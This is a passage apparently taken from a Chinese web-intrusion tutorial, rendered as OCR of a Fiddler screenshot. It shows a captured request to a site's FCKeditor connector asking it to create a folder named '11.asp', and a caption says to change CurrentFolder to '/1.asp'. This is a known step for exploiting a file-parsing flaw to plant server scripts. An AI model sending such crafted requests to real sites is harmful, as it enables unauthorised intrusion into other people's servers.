 文件(F) 编辑(E) 设置(R) 工具(T) 视图(V) 帮助(H)
注释 刷新 移除 全部恢复 流 查找 保存 启动 IE 清除缓存 编码器 脱离
Web会话(S) <<
统计 嗅探 自动响应 请求
Headers TextView WebForms HexView
# 状态 协议 主机 URL
0 - HTTP www. .com.cn / admin/FCKeditor/
Name Value
Command CreateFolder
Type File
CurrentFolder /
NewFolderName 11.asp
uuid 1372321770354
图 3-1-33
修改 currentFolder 为 /1.asp，如图 3-1-34：